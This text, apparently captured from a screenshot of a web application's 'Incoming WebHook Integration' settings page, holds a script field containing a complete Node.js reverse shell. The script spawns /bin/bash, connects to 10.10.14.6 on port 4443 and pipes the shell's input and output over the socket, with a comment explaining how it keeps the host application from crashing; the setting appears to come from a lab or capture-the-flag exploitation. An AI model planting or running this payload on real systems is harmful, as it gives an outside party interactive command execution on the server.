 Incoming WebHook Integration
Delete
Save changes
Script Enabled
True
False
Script
1 (function(){
2     var net = require("net"),
3         cp = require("child_process"),
4         sh = cp.spawn("/bin/bash", []);
5     var client = new net.Socket();
6     client.connect(4443, "10.10.14.6", function(){
7         client.pipe(sh.stdin);
8         sh.stdout.pipe(client);
9         sh.stderr.pipe(client);
10     });
11     return /a/; // Prevents the Node.js application from crashing
12 })();
FULL SCREEN